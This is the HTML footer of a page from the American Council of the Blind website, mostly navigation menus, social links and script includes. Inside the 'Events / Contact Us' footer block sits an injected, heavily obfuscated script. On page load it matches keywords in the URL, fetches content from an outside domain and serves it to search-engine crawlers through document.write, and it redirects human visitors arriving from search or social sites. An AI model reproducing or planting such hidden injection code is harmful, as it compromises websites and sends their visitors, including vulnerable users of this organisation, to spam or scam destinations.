                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
